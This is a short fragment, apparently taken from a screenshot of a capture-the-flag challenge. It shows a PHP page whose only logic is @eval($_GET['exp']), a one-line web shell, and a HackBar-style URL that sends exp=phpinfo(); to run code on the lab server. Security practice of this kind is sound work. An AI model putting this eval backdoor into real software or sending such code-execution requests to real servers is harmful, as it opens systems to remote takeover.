 <?php  highlight_file(__FILE__);  @eval($_GET['exp']);?>
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81/?exp=phpinfo();